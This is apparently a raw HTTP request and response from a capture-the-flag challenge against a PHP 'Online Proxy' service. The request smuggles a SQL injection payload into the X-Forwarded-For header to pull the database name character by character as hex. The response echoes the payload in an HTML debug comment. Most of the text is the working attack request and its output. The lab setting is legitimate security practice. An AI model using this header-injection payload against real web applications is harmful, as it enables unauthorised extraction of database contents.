 GET / HTTP/1.1
Host: node3.buuoj.cn:28136
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: track_uuid=95800a05-15f1-4511-95b6-8aba487f1755
Connection: close
X-Forwarded-For: 0'+conv(hex(substr((select database()),1,5)),16,10)+'0
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 21 Oct 2019 13:29:20 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 369
欢迎使用 Online Proxy。使用方法为 /?url=，例如 /?url=https://baidu.com/。<br>
为了保障您的使用体验，我们可能收集您的使用信息，这些信息只会被用于提升我们的服务，请□□放心。<br>
<!-- Debug Info:
Duration: 0.22251296043396 s
Current Ip: 0'+conv(hex(substr((select database()),1,5)),16,10)+'0
Last Ip: 123 -->